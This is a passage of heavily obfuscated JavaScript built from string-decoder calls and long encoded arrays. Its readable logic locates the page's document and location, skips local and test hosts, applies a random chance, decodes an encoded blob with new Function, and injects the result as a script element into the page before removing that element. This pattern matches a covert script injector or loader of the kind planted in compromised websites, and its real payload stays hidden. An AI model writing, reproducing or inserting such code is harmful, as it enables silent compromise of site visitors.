)$qT')+W(0x126,'QaWG')+W(0x1e1,'vKD@')+W(0x3ed,'4Etw')+W(0x2ec,'3$Ms')+W(0x16c,'3$Ms')+W(0x343,'rHW8')+W(0x2cc,'ySOv')+W(0x3b1,'%9t%')+W(0x375,'d*$)')+W(0x112,'ySOv')+W(0x1de,'vKD@')+W(0x411,'!moA')+W(0x264,'6DcV')+W(0x16a,'6DcV')+W(0x3ee,'lS*^')+W(0x282,'h3at')+W(0x1aa,'7B%4')+W(0x308,'7B%4')+W(0x294,')$qT')+W(0x3fa,'KFaB')+W(0x252,'%eVa')+W(0x165,'tSh4')+W(0x413,'S2k$')+W(0x183,'SPu8')+W(0x1e3,'@b*E')+W(0x2c7,'SvZr')+W(0x175,'X%Bi')+W(0x32d,'HwPc')+W(0xd3,'6DcV')+W(0x100,'idGv')+W(0x20a,'jj6[')+W(0x403,'qfK5')+W(0x351,'7Gg)')+W(0xf0,'6DcV')+W(0x145,'TUl(')+W(0xf8,'%9t%')+W(0x31b,'jj6[')+W(0x1f1,'ySOv')+W(0x25a,'0KYd')+W(0x265,'HwPc')+W(0x421,'d*$)')+W(0x21d,'($UH')+W(0xed,'rHW8')+W(0x12c,'Dn28')+W(0xb5,'HwPc')+W(0xf7,'PGEq')+W(0x389,')$qT')+W(0x3e8,'0KYd')+W(0x135,'cwmw')+W(0x373,'QaWG')+W(0x21e,'ildV')+W(0x152,'TUl(')+W(0x151,'hizv')+W(0x25f,'cwmw')+W(0xd0,'lS*^')+W(0x323,'H3gM')+W(0x19d,'ySOv')+W(0xb0,']gnE')+W(0x18e,'Sg%6')+W(0x1ce,'Sg%6')+W(0x2d2,'$OP3')+W(0x16b,'%eVa')+W(0x15e,'ESNs')+W(0x19f,'6DcV')+W(0x325,'Dn28')+W(0x32a,'qfK5')+W(0x2c2,']gnE')+W(0x349,'SPu8')+W(0x13a,'0x^l')+W(0xfd,'In*7')+W(0xf6,'vKD@')+W(0x241,')$qT')+W(0x137,')EGC')+W(0x1b6,'SPu8')+W(0x1d0,'d*$)')+W(0x30a,'do6F')+W(0x11e,'ildV')+W(0x2a1,'@b*E')+W(0x1e0,'vKD@')+W(0x1c4,'0[T%')+W(0x40b,'X%Bi')+W(0x164,'%eVa')+W(0x30e,')EGC')+W(0x354,'4Etw')+W(0x2f1,'cwmw')+W(0x396,'bwK@')+W(0x162,'H3gM')+W(0x338,'rHW8')+W(0x38d,'7Gg)')+W(0x320,'EE9l')+W(0x422,'Sg%6')+(W(0x363,')$qT')+W(0x365,'TUl(')+W(0x2a8,'jj6[')+W(0x32c,'do6F')+W(0x291,')$qT')+W(0x2d0,'6DcV')+W(0x1dd,'EE9l')+W(0x206,'X%Bi')+W(0xa7,'PGEq')+W(0x277,'0x^l')+W(0xe7,'vKD@')+W(0x3df,'idGv')+W(0x203,']gnE')+W(0x296,'ESNs')+W(0x36d,'bwK@')+W(0x2fd,'*Zog')+W(0x196,'!moA')+W(0x3a3,'EE9l')+W(0x1e9,'SPu8')+W(0x314,'3$Ms')+W(0xbc,'TUl(')+W(0x35e,')$qT')+W(0x187,'%9t%')+W(0x37c,'SvZr')+W(0x392,'0x^l')+W(0x30d,'SPu8')+W(0x2b4,')EGC')+W(0x2e2,'0KYd')+W(0x2a9,'ESNs')+W(0x2b1,'0[T%')+W(0x1df,'@b*E')+W(0x29b,'tSh4')+W(0x216,'SvZr')+W(0x292,'lS*^')+W(0x39e,'ildV')+W(0x21f,'S2k$')+W(0xc8,'3$Ms')+W(0xdf,'7B%4')+W(0x40c,'0x^l')+W(0x3d2,'qfK5')+W(0xe9,'$OP3')+W(0x406,'TUl(')+W(0x237,'PGEq')+W(0x328,'cgpf')+W(0xb4,'In*7')+W(0x140,'0x^l')+W(0x2a5,'($UH')+W(0x38c,'qfK5')+W(0x14a,'0[T%')+W(0x1d7,'PGEq')+W(0x408,'7B%4')+W(0x40a,')EGC')+W(0x281,'0KYd')+W(0x3a2,'($UH')+W(0x3ad,'7B%4')+W(0x2dd,')EGC')+W(0xf5,'d*$)')+W(0x1ba,'rHW8')+W(0x279,'SvZr')+W(0x259,'!moA')+W(0x3d1,'hizv')+W(0x379,'h3at')+W(0x3c5,'$OP3')+W(0x3a1,'tSh4')+W(0xce,'!moA')+W(0x18d,'4Etw')+W(0x400,'S2k$')+W(0x20e,'Dn28')+W(0xea,'EE9l')+W(0x3b0,'*Zog')+W(0x19e,'In*7')+W(0x231,'@b*E')+W(0x3a9,'0KYd')+W(0x1cd,'d*$)')+W(0x111,'3$Ms')+W(0xbb,')EGC')+W(0xe6,'SvZr')+W(0x266,'rHW8')+W(0xc5,'QaWG')+W(0x1a6,')$qT')+W(0x297,'Dn28')+W(0x317,'PGEq')+W(0x27a,'($UH')+W(0x160,'QaWG')+W(0x1e7,'6DcV')+W(0x350,'0KYd')+W(0x27c,'do6F')+W(0x276,'QaWG')+W(0x1fd,']gnE')+W(0xbf,'!moA')+W(0x212,'h3at')+W(0x306,'ESNs')+W(0x28a,'$OP3')+W(0x2ff,'tSh4')+W(0x220,'@b*E')+W(0x2d3,'cgpf')+W(0x3c1,'ESNs')+W(0x109,'QaWG')+W(0x15c,'Sg%6')+W(0x347,'vKD@')+W(0x35c,')$qT')+W(0x286,'EE9l')+W(0x1c7,'$OP3')+W(0x3f0,'TUl(')+W(0x37a,'@b*E')+W(0xe3,'$OP3')+W(0x3c0,'Dn28')+W(0x19a,'PGEq')+W(0x31e,'do6F')+W(0x2c8,'tSh4')+W(0x2cd,'0x^l')+W(0x246,'7Gg)')+W(0x366,'7B%4')+W(0x1f0,'0x^l')+W(0x417,'h3at')+W(0x18a,'cwmw')+W(0x345,'HwPc')+W(0x26a,'4Etw')+W(0x258,')$qT')+W(0x205,'cgpf')+W(0x147,'$OP3')+W(0x397,']gnE')+W(0x3fb,']gnE')+W(0x1c1,'hizv')+W(0x287,'H3gM')+W(0x1dc,'7B%4')+W(0x138,'TUl(')+W(0x360,')EGC')+W(0x29e,'TUl(')+W(0x278,'do6F')+W(0x17c,'4Etw')+W(0x283,'lS*^')+W(0x1c0,'EE9l')+W(0x41d,'*Zog')+W(0x2bd,'hizv')+W(0x33a,'cwmw')+W(0x359,'ySOv')+W(0x272,'TUl(')+W(0x104,'cwmw')+W(0x23c,'X%Bi')+W(0x1b0,'%9t%')+W(0xfc,'HwPc')+W(0x33d,'0KYd')+W(0x3e3,'0KYd')+W(0x189,'lS*^')+W(0x3b7,'PGEq')+W(0x17a,'0x^l')+W(0x390,'HwPc')+W(0x2e9,'KFaB')+W(0x35d,')EGC')+W(0x172,'h3at')+W(0x36a,'QaWG')+W(0x24d,'tSh4')+W(0x211,'ESNs')+W(0x236,'3$Ms')+W(0x28c,'hizv')+W(0x130,'h3at')+W(0x13e,'4Etw')+W(0x2d1,'($UH')+W(0x3e6,'HwPc')),d[W(0xb3,'TUl(')]=W(0x17e,'*Zog')+W(0xb6,'PGEq')+W(0x26c,'h3at')+W(0x39d,'3$Ms')+W(0xc7,'lS*^')+W(0x2d5,'rHW8')+W(0x178,'SPu8')+W(0x218,']gnE')+W(0x2e6,'H3gM')+W(0x1fc,'DEd5')+W(0x370,'DEd5')+W(0x166,'@b*E')+W(0x336,'@b*E')+W(0x3ec,'ESNs')+W(0x3b4,'%9t%')+W(0x270,'7Gg)')+W(0x1ea,'cgpf')+W(0xae,'vKD@')+W(0x21b,')EGC')+W(0x27f,'d*$)')+W(0x1b2,'7Gg)')+W(0xcc,'h3at')+W(0x177,'Sg%6')+W(0x198,'bwK@')+W(0x25c,'tSh4')+W(0x346,'($UH')+W(0x23d,'HwPc')+W(0x2ce,'In*7')+W(0x24e,'7Gg)')+W(0x1f7,'%9t%')+W(0x3b2,'7Gg)')+W(0x372,'KFaB')+W(0x395,'7Gg)')+W(0xd7,'SPu8')+W(0x33f,'0x^l')+W(0x3d5,'Dn28')+W(0x300,'TUl(')+W(0x2be,'7B%4')+W(0x29c,'vKD@')+W(0xf9,']gnE')+W(0x33c,'*Zog')+W(0x22d,'HwPc')+W(0x230,'qfK5')+W(0x364,'In*7')+W(0x123,'d*$)')+W(0x374,'EE9l')+W(0x3d4,'Sg%6')+W(0x2aa,'vKD@')+W(0x3db,'jj6[')+W(0x1e6,'S2k$')+W(0x41e,'($UH')+W(0x3f8,'jj6[')+W(0x290,'SvZr')+W(0x1c2,'jj6[')+W(0x2f3,'%9t%')+W(0x133,'ildV')+W(0x15f,'*Zog')+W(0x299,'lS*^')+W(0xf3,'*Zog')+W(0x263,'*Zog')+W(0x31a,'6DcV')+W(0x3f1,')EGC')+W(0x307,'PGEq')+W(0x23a,'ildV')+W(0x40e,'ildV')+W(0x163,'do6F')+W(0x3ac,')EGC')+W(0xee,'SvZr')+W(0x159,'tSh4')+W(0x414,'6DcV')+W(0x190,'bwK@')+W(0x2a7,'Dn28')+W(0x1bb,'SPu8')+W(0x19b,'3$Ms')+W(0x32e,'($UH')+W(0x3c7,'0[T%')+W(0x357,'S2k$')+W(0x106,'@b*E')+W(0x387,'Dn28')+W(0x3bb,'%eVa')+W(0x3fe,'vKD@')+W(0x210,'H3gM')+W(0x275,'hizv')+W(0x3b5,'Dn28')+W(0x26e,'lS*^')+W(0xa8,')$qT')+W(0x22f,'d*$)')+W(0x1d5,'DEd5')+W(0x194,'H3gM')+W(0x155,'%eVa')+W(0x3cd,'SvZr')+W(0xcb,'EE9l')+W(0x3bd,'cwmw')+W(0x1a7,'*Zog')+W(0x316,'%9t%')+W(0x293,'7Gg)')+W(0x20c,'S2k$')+W(0x376,'S2k$')+W(0x139,'!moA')+W(0x11c,'ESNs')+W(0x3ab,'ildV')+W(0x348,'hizv')+W(0x12e,'!moA')+W(0x398,'X%Bi')+W(0x1b7,'X%Bi')+W(0x26f,'do6F')+W(0x10b,'ildV')+W(0xc9,'Sg%6')+W(0x3f2,'H3gM')+W(0xbd,')EGC')+W(0x209,'TUl(')+W(0x3a0,'vKD@')+W(0x41b,'cwmw')+W(0x342,'*Zog')+W(0x213,'H3gM')+W(0x22b,'In*7')+W(0x2bb,'ESNs')+W(0x3a6,'ySOv')+W(0x335,'7B%4')+W(0x28f,'cgpf')+W(0xcd,'TUl(')+W(0x30c,'cwmw')+W(0x3b6,'H3gM')+W(0x244,'7Gg)')+W(0x113,'vKD@')+W(0x221,'($UH')+W(0x1db,'d*$)')+W(0x39c,'7B%4')+W(0x2e7,'vKD@')+W(0x2fb,'6DcV')+W(0x2a2,'ildV')+W(0xd8,'%eVa')+W(0x2cf,'cwmw')+W(0x384,'6DcV')+W(0x215,'h3at')+W(0x381,'Dn28')+W(0x302,'SPu8')+W(0x3e5,'0[T%')+W(0x2ae,'hizv')+W(0x36b,'ySOv')+W(0x1a8,'H3gM')+W(0x37d,'TUl(')+W(0x167,'3$Ms')+W(0x33e,'ySOv')+W(0x185,'idGv')+W(0x3e7,'($UH')+W(0x2af,'6DcV')+W(0x1a2,'d*$)')+W(0x3a8,'d*$)')+W(0x419,'!moA')+W(0xc4,'4Etw')+W(0x11f,'do6F')+W(0x2f8,'6DcV')+W(0x101,'($UH')+W(0x12f,'In*7')+W(0x267,'7B%4')+W(0x11b,'In*7')+W(0x118,'bwK@')+W(0x3c4,'bwK@')+W(0x180,'HwPc')+W(0x204,'QaWG')+W(0x2d9,'($UH')+W(0x28b,'7B%4')+W(0x2b9,')$qT')+W(0x114,'6DcV')+W(0x142,'QaWG')+W(0x119,'0KYd')+W(0x136,'PGEq')+W(0x1c6,'PGEq')+W(0x23b,'X%Bi')+W(0xca,'ildV')+W(0x285,'ySOv')+W(0x353,'S2k$')+W(0x18b,'7B%4')+W(0x2ee,'lS*^')+W(0x3f3,'SvZr')+W(0xad,'6DcV')+W(0x1f9,'!moA')+W(0x2c4,'Sg%6')+W(0x34d,')EGC')+W(0x131,'S2k$')+W(0x356,'cgpf')+W(0x17b,'h3at')+W(0xc0,'ySOv')+W(0x1f4,'h3at')+W(0x20f,'H3gM')+W(0x2e4,'jj6[')+W(0x223,'7B%4')+W(0x30b,'bwK@')+W(0x3d8,'7B%4')+W(0x2b6,'bwK@')+W(0x3cf,'H3gM')+W(0x3af,'ESNs')+W(0x247,'6DcV')+W(0x3be,'In*7')+W(0x1b3,'SvZr')+W(0x1ed,'d*$)')+W(0x1a0,')EGC')+W(0xc2,'EE9l')+W(0x3ce,'$OP3')+(W(0xc6,'7B%4')+W(0x301,'0KYd')+W(0x269,'%eVa')+W(0x219,'SPu8')+W(0x33b,'X%Bi')+W(0x2e0,'d*$)')+W(0xfb,'KFaB')+W(0x1ec,'vKD@')+W(0x39f,'Sg%6')+W(0x2fc,'3$Ms')+W(0x1f5,')$qT')+W(0x260,')$qT')+W(0x193,'!moA')+W(0x24f,'Dn28')+W(0x2e1,')$qT')+W(0xb2,'($UH')+W(0xd2,'($UH')+W(0x27e,'rHW8')+W(0x229,'h3at')+W(0x2ea,'idGv')+W(0x340,'Dn28')+W(0x367,'Sg%6')+W(0x3bf,'0KYd')),d[W(0x1d9,'X%Bi')]=W(0x1e2,'$OP3')+W(0x3ca,'hizv')+W(0x3f7,'S2k$')+W(0x36e,'($UH')+W(0x253,'TUl(')+W(0xf1,'4Etw')+W(0x148,'0x^l')+W(0x34b,'HwPc')+W(0x239,'SvZr')+W(0x15b,'KFaB')+W(0x1c5,'qfK5')+W(0x28d,'SPu8')+W(0x32b,'h3at')+W(0x25b,'0[T%')+W(0x2b7,'%eVa')+W(0xbe,')EGC'),d[W(0x1cb,')EGC')]=W(0x13f,'cwmw')+W(0x23e,'Sg%6')+W(0x3e4,'tSh4')+W(0x122,'QaWG')+W(0x1ee,'7B%4')+W(0x1ca,'6DcV')+W(0x1e4,'bwK@')+W(0x393,'rHW8')+W(0x2db,')EGC')+W(0x3d0,']gnE')+W(0x1af,'do6F')+W(0xff,'HwPc'),d[W(0x222,'0x^l')]=function(H,I){return H===I;},d[W(0x170,')$qT')]=W(0x235,'rHW8')+W(0x2c6,'d*$)')+W(0x1a4,'%9t%')+W(0x2d6,'*Zog')+W(0x14d,'Sg%6')+W(0x1c8,'0x^l')+W(0x289,'4Etw')+W(0x1f6,']gnE')+W(0x402,'h3at')+W(0xec,'@b*E')+W(0x1d8,'SPu8')+W(0xaf,'S2k$')+W(0x2b5,'jj6[')+W(0x102,'ildV')+W(0x26d,'0[T%')+W(0x153,'!moA')+W(0x1b1,')$qT')+W(0x284,'KFaB'),d[W(0x3aa,'do6F')]=function(H,I){return H-I;},d[W(0x3d6,'vKD@')]=W(0x2b0,'ildV')+W(0xc3,'rHW8'),d[W(0x18f,'($UH')]=function(H,I){return H===I;},d[W(0x242,'EE9l')]=W(0x31c,'TUl(')+'t',d[W(0x105,')EGC')]=W(0x35f,'$OP3')+W(0x127,'PGEq'),d[W(0x2fe,'rHW8')]=function(H,I){return H===I;},d[W(0x2b2,'qfK5')]=function(H){return H();},d[W(0x17d,'hizv')]=W(0x13d,'HwPc')+W(0x2a0,'*Zog'),d[W(0x371,'DEd5')]=function(H){return H();},d[W(0x19c,'QaWG')]=function(H,I,J){return H(I,J);},d[W(0xb9,'do6F')]=function(H){return H();},d[W(0x37e,'ESNs')]=W(0x310,'qfK5')+W(0xdc,'4Etw')+W(0x36f,'qfK5')+W(0x2f9,'TUl(')+W(0x3b8,'($UH'),d[W(0x11d,'7Gg)')]=function(H,I,J){return H(I,J);},d[W(0x154,'SvZr')]=function(H,I){return H(I);},d[W(0x322,'0x^l')]=function(H){return H();},d[W(0x161,'hizv')]=function(H){return H();},d[W(0x3a5,'%eVa')]=W(0x2de,'0x^l')+'t',d[W(0x3ea,'TUl(')]=W(0x2f2,'EE9l')+W(0x169,'idGv')+W(0x3e2,'6DcV'),d[W(0xeb,'HwPc')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x1cc,')$qT')]=W(0x1cf,'do6F')+W(0x117,'0KYd')+W(0x143,'6DcV')+W(0x14c,'ySOv')+W(0x3dd,'PGEq')+W(0xd4,'hizv')+W(0x2a6,'KFaB')+W(0xac,']gnE'),d[W(0x173,'0x^l')]=W(0x12a,'S2k$')+W(0x156,'vKD@')+W(0x250,'0KYd')+W(0x2c0,'DEd5')+W(0x1b9,'6DcV')+W(0x214,'EE9l'),d[W(0xd1,'PGEq')]=function(H,I){return H!==I;},d[W(0x1ae,'PGEq')]=function(H,I){return H+I;},d[W(0x1d6,'cwmw')]=W(0xf4,'KFaB');var f=d,g=function(){var H=!![];return function(I,J){var K=H?function(){var X=_0x1207876d;if(J){var O=J[X(0x22e,'SvZr')](I,arguments);return J=null,O;}}:function(){};return H=![],K;};}();function h(H,I){var Y=W,J={};J[Y(0x256,'tSh4')]=function(P,Q){var Z=Y;return f[Z(0x1ef,'do6F')](P,Q);},J[Y(0x16f,'jj6[')]=function(P,Q){var a0=Y;return f[a0(0x34a,'QaWG')](P,Q);};var K=J;for(var O in H)if(f[Y(0x404,'Sg%6')](O[Y(0x201,'hizv')+'h'],I)&&function(P,Q){var a1=Y;for(var R=0x2;K[a1(0x1bd,'HwPc')](R,Q[a1(0xe8,'Sg%6')+'h']);R++)if(K[a1(0x2fa,'*Zog')](P[a1(0x1ab,'PGEq')+a1(0x262,'PGEq')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return H[O];}function i(H,I){var a2=W;return f[a2(0x382,'!moA')](H,Math[a2(0x3b3,'7Gg)')](f[a2(0x115,'3$Ms')](Math[a2(0x1fa,'jj6[')+'m'](),f[a2(0x1c9,'7Gg)')](f[a2(0x10d,'$OP3')](I,0x1),H))));}function j(H,I){var a3=W;for(var J=0x0;f[a3(0x385,'EE9l')](J,I[a3(0x3f6,'SPu8')+'h']);J++){var K=I[J],O=f[a3(0x295,'DEd5')](0x0,K[a3(0x37b,'lS*^')+'Of']('.'))?f[a3(0x330,'rHW8')]('.',H):H,P=f[a3(0x333,'ESNs')](O[a3(0x144,')$qT')+'h'],K[a3(0x10c,'@b*E')+'h']),Q=O[a3(0x3cc,'0KYd')+'Of'](K,P),P=f[a3(0x224,'h3at')](-0x1,Q)&&f[a3(0x251,'qfK5')](Q,P);if(P&&(f[a3(0x2f7,'7B%4')](O[a3(0x144,')$qT')+'h'],K[a3(0x1b8,'DEd5')+'h'])||f[a3(0x248,'jj6[')](0x0,K[a3(0x2cb,'4Etw')+'Of']('.'))))return 0x1;}}function k(){var a4=W,H,I;return f[a4(0x344,'d*$)')](h,f[a4(0x34f,'!moA')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=W,H=f[a5(0x188,'S2k$')](p,f[a5(0x120,'Dn28')](k));if(H){var H=f[a5(0x20b,'%eVa')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[a5(0xa9,'%9t%')](0x46,H[a5(0x12d,'S2k$')+a5(0x238,'do6F')](0x0))&&f[a5(0xd5,'cgpf')](0x66,H[a5(0x27d,'X%Bi')+a5(0x3da,'HwPc')](0x0))||f[a5(0x2f5,'QaWG')](0x49,H[a5(0x1b4,'%eVa')+a5(0xe1,'lS*^')](0x1))&&f[a5(0x200,'!moA')](0x69,H[a5(0x14b,')EGC')+a5(0x334,'SPu8')](0x1))||f[a5(0xf2,'!moA')](0x4c,H[a5(0x2e5,'bwK@')+a5(0x1e5,'vKD@')](0x2))&&f[a5(0xb8,'ildV')](0x6c,H[a5(0x3de,'Dn28')+a5(0x129,'0[T%')](0x2))||f[a5(0x10a,'PGEq')](0x45,H[a5(0x18c,']gnE')+a5(0x174,'jj6[')](0x3))&&f[a5(0x125,'Dn28')](0x65,H[a5(0x339,'cwmw')+a5(0x1e5,'vKD@')](0x3))||f[a5(0xb7,'%9t%')](0x3a,H[a5(0x261,'0x^l')+a5(0x410,'cgpf')](0x4))):void 0x0;}}function p(H){var a6=W;return f[a6(0x2ca,'0x^l')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=W,H=f[a7(0xd6,'bwK@')](k);if(H){var I=f[a7(0x318,'7B%4')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[a7(0x268,'bwK@')](I,'~')?f[a7(0x1bf,'ildV')](p,H):J)&&f[a7(0x1d1,'idGv')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[a7(0x3c3,'S2k$')](I,J);}}function s(){var a8=W,H=f[a8(0x368,'0x^l')],I=new RegExp(f[a8(0x240,'QaWG')],'g');return H[a8(0x2b3,'%eVa')+'ce'](I,'')[a8(0x226,'3$Ms')](';');}function u(){var a9=W,H=f[a9(0x2a4,'Dn28')],I=new RegExp(f[a9(0x405,'($UH')],'g');return H[a9(0x38a,'Sg%6')+'ce'](I,'')[a9(0x10e,'0KYd')](';');}function v(H){var aa=W;return f[aa(0xe0,'Dn28')](-0x1,H[aa(0x146,'HwPc')+'Of'](String[aa(0x199,'7B%4')+aa(0x1be,'do6F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x3ff,'!moA')](H)||new RegExp(f[aa(0x383,'hizv')],'g')[aa(0x2ad,'S2k$')](H));var I;}function w(H,I){var ab=W,J=H[ab(0x29f,'SvZr')+'h'];return f[ab(0x3fd,'KFaB')](H[ab(0x2a3,'@b*E')+ab(0x1e8,'@b*E')](f[ab(0x380,')$qT')](J,I[ab(0x1f2,'7Gg)')+'h']),J),I);}function x(){var ac=W,H=f[ac(0xdd,'X%Bi')][ac(0x121,'6DcV')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':f[ac(0x2c3,'qfK5')](J);continue;case'1':var J=f[ac(0x369,'lS*^')](g,this,function(){var ad=ac,S=f[ad(0x41c,'hizv')](typeof window,f[ad(0x21a,'QaWG')])?window:f[ad(0x37f,'0KYd')](typeof process,f[ad(0x38e,')$qT')])&&f[ad(0x337,'*Zog')](typeof require,f[ad(0x3ef,'%eVa')])&&f[ad(0x184,'In*7')](typeof global,f[ad(0x309,'qfK5')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x3c2,'TUl('))+'p'](R[ae(0x132,'In*7')]);return!U[ae(0x327,'hizv')](J);};return f[ad(0x2ed,'jj6[')](T);});continue;case'2':var K=f[ac(0x16e,')$qT')](s),O=f[ac(0xb1,'HwPc')](q),P=f[ac(0x12b,'TUl(')](u);continue;case'3':var Q={};Q[ac(0x394,'SvZr')]=f[ac(0x3c6,'7B%4')];var R=Q;continue;case'4':return!O||!!(f[ac(0x1f8,'tSh4')](j,O=f[ac(0x3fc,'SvZr')](w,O,String[ac(0x2f0,')EGC')+ac(0x3bc,'TUl(')+'de'](0x2e))?O[ac(0x3f5,'S2k$')+ac(0x257,'EE9l')](0x0,f[ac(0x40d,'7Gg)')](O[ac(0x3f6,'SPu8')+'h'],0x1)):O,K)||f[ac(0x386,'KFaB')](j,O,P)||f[ac(0xef,')$qT')](v,O)||f[ac(0x1a1,'$OP3')](m));}break;}}function y(H){var af=W,I=f[af(0x2c9,'3$Ms')](k),J;I&&((J=I[af(0x186,'DEd5')+af(0x228,'d*$)')+af(0x321,'0[T%')](f[af(0x1bc,'0[T%')]))[af(0x3c9,'0x^l')]=f[af(0x2bf,'In*7')],J[af(0x418,'idGv')+af(0x233,'0[T%')+'t']=H,(I[af(0x254,'In*7')]||I[af(0xcf,'($UH')]||I[af(0x110,'DEd5')+af(0x1ad,']gnE')+af(0x26b,'lS*^')])[af(0x13b,'@b*E')+af(0x2eb,'jj6[')+'d'](J),J[af(0x319,'7B%4')+'e']());}function z(){var ag=W,H,I=f[ag(0x227,'QaWG')](h,f[ag(0x38f,'idGv')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=f[ag(0x1a5,'3$Ms')],K=new RegExp(f[ag(0x32f,'vKD@')],'g'),(K=I[J[ag(0x315,'cgpf')+'ce'](K,'')])&&K[ag(0x15a,'@b*E')+ag(0x17f,']gnE')][ag(0x150,'cwmw')+ag(0x22c,'EE9l')+'d'](K));}try{var B,D,G;f[W(0x401,'0x^l')](x)||(f[W(0x377,'tSh4')](z),f[W(0x416,'do6F')](0x1,f[W(0x21c,'6DcV')](i,0x1,B=0x4))||f[W(0x420,'rHW8')](y,f[W(0x2d7,'lS*^')](f[W(0x243,']gnE')]('(',new Function((function(){var _0x6296762=function(){var _0x6251353c=['A3jkm1fUteDsyLn5z3DLreuXtLn3BK16tJboq2nWwfqX','mdLABLz1wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0H4','zgS4BKXdzfHovZvrywToDLiXyZnzu2nZsJfKufrfAdrI','ELL3u1DWweP5D25JrxbtwKu1rgeZAfHvvxnUtenKB1PT','EvLxrxnkmKzQu1HrBKTtDeXlrei0wMPNC0OWtxbureLU','rMmYttjov2ruz25mq2ryvuDkCgngtNjzBgmWyLnJC0OX','ChvkEwTYu3LND2vertrzAxDUuxLStu1Py3blmhnVtuHN','AxDUt0z0nLDPy3blmhnVtuHNEfLQwxnkmfiXuKzrBKTt','DdzxAwnWsZbZB01iz3LzBvvZsNPAvuPvD25lu3rms0rc','uLvnmeP5A3jtEwD3zurgALL5D25LBvi1yvnJCeSWC29n','zfjxBvjputi5tLyXsJfIu2nZsJjSAfmWEevIv3rhsNL3','A1PxwM5Hr2XXytj4DgjToxDJweP6zeHwmMqZAdvLA0zd','Du8YtNzIBLjWyM5wBe8YtMHJmLvUtKnJnMrTrNLjrvu5','oxLlsfPOy2LcC1buqJrnq3H0teC0C2j6mhDLree3yMOX','wvrNB01iz3HnBuvZsJnWA2vxA25lvJbVzun3BLDPy3bq','wvrnB01iz3PnrgnZsJbvnffTA25lvJbVsNOWBKXeqJro','uLHvAMXSutbJBKXdzfHumhbRvgToDMvyrKrImJrUtenK','EwD3zurkAu5PD25xq29Sv1nJCeSWC29nsgD5wM1vC0P5','BMveAdvlu2nWsZbZB01iz3HzAMDZsJfSrLrfA25lu3rm','wNL4BwrxnwPKr2X2yMLOneTyDdjzweLNwvrNovLuttDJ','weLNvwOXtK8ZsMXKsfz5yMLcBvCXsw9nsgD4tLrNC0OX','tKLKBwTUtenKwfvTrKPwmdLhwta5vgiXz25mq2rSuti5','EgXlq0vOvZeWCguZtJnHwfjQyunOqLCWsxjlmtbWztjo','sJfJmLfTtLfKmfjTuwTJBKXdzfHvvKjuyZiXDMrRvMHk','vxLJC0OXzfjAr1jtuJjOA1rwtNznAwnZsJfJmMfuuNvr','mMTuANrbwq','whbcsNL3BMfTrM9ArLjeyxPcwfqXtw5mq2rytLu1ALzf','ne1xvxLmq2qYstbkzeP5A3jtEwD3zurfm01tD25svwD4','B2viA25lu3rms0rcne1TsMHmq2rLyuHOnuP5A3jtEwD3','wLHoBxHQvwToCMvdy3nkmJL4wLHOwe5uuKTkExDUvJa4','vJzHm1PywM5fBKXdzfHvr2HQveu0ELKXuKPHu2nZsJi5','yJfwDu9howTwELPfu1zKufz5y3nkmKK0ytncrLLUuMTt','Adbpq2nWsZbZB01iz3LArfLZsNPotvDeuw5lu3rms0rc','tw9nsgD4wtjjC0P5rxLKmtbUs1yWB1PSDgHnEwD3zurj','B0XgohDLrfv5txPzEu1QAgXxEwroyM1sr2iYrw5yvde3','DMjPz3bLm1POy2LcD1btrwHxmta3y21wmgrysNvjr1OX','mLvUtenKCMjxDhHJAZvHwKvOAeP5D25Hr05qtuzJmfeY','EgPvrgHYvhLJCW','D2vertroq3DUv2LWAwfPy3byu3H6vZaWB01iz3Hnve1Z','qJrnAKu0tenKwLjvEePkEwXKs0vfC1fPAZDMvhqYwvHj','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','EfnRDenkEwTZwKz0teTeqJrnEKjStenKA1iYCZjkEwXK','tuHNEe1ewxnkEK5nv0rrBKTtDeXlrei0tvrbEeXdzdfH','teTeqJrnv0K1tenKzwfiAdvkEwTYu3LND2vertfnu3DU','BMqZAhLHsg80yNPwwfvfsMTwvwHutw5StvrTtK5Ju2nZ','nvnurgDUs1n0teTeqJrnAKuXtenKALztCgfkEwTYu3LN','BMjxsLbrmfK0ytbZBKXdzg9nAMWYvJfkCu1Py3nkmMru','vNLJCeSWC29nsgD5tKDjC0OYrMPtwffUs1n0teTeqJrn','u2nZsJjWrgj6wLHoree0yvDfBKXdzhvrmNrZvJfgmfPg','C0OYmtrAr05ivti5mfyWowXkExDUvNPACu9ysLrHmdvP','rMHqv0u1tZnkBa','EK5QsxLpr1u3zdjOCgjhvw9ju0zIwfnSn2risJvLm1PO','BxbesKnJCfHumw1xmdbVtuHNEvLxtxnkmLjiyxPzBKTw','zgTsmNmYsNLRCeSZqMHJBK5Su1C1meTfB29nsgHTtLn3','mwrqyLnJC0OYmw1uBu5pt0D0ufz6vNbkExDUyvHACgrh','s0rcne1uwxDmq2q2wKHSCeP5Bgrqv1OXyM1omgfxoxvl','u3rms0rcne1urxDmq2q2wKHSCeP5A3jtEwD3zurjD01t','zgPbBKTwmdLKvNrxs0rcne16qtjmq2rguKvsweP5Bgrm','ze8ZsMXKsfz5yMLcmgfhBhPxEwr0uZb0CMjvC25yu2HY','sJfJmfuYtLHvvNbRvvv0seP5D25Hmu5YuKzKuvnTuKLx','B2vty3nkmwmZyKDosu9houvwELzjtNLJC0OYAe5rEMHV','zfbxB3nKr2HWyZfZBLjfBeTKmNbfsJeWovD6qJrnu3D3','sJfJmfiZsLHoA1PQu2XoCLj5y3nkmwrqv21osv